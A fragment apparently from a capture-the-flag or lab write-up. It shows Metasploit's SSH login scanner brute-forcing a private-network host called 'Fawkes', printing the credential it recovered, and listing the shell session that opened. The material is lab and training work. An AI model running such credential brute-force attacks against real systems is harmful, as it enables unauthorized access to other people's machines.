 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.3.138:22 - Starting bruteforce
[+] 192.168.3.138:22 - Success: 'neville:bL!Bsg3k' 'uid=1000(neville) gid=1000(neville) groups=1000(neville) Linux Fawke
s 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.3.124:44265 → 192.168.3.138:22) at 2023-09-22 03:39:11 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH kali @ 192.168.3.124:44265 → 192.168.3.138:22 (192.168.3.138)